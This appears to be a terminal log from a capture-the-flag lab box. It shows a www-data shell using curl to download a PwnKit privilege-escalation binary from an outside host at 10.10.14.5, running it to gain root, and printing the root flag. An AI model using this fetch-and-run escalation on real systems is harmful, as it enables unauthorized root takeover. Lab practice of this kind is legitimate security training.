 www-data@haircut:/tmp$ curl 10.10.14.5:8000/PwnKit -o PwnKit
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20928  100 20928    0     0   174k      0 --:--:-- --:--:-- --:--:--  176k
www-data@haircut:/tmp$ ls
???@?G@8?@????@@@h?h???????????????H?H???????M?M????
PwnKit
libhax.so
rootshel
rootshell
screens
ssh-XrYGjarNE6x5
ssh-Zc40ZdD5egUT
ssh-no2hHarW5Nzr
systemd-private-bdccb39469214444839ca347d24c026a-systemd-timesyncd.service-VyG0yl
test
tmux-33
vmware-root
www-data@haircut:/tmp$ PwnKit
bash: ./PwnKit: Permission denied
www-data@haircut:/tmp$ chmod +x PwnKit
www-data@haircut:/tmp$ ./PwnKit
root@haircut:/tmp# cat /root/root.txt
5e075008ce5c56728974747de7dc90c6
root@haircut:/tmp#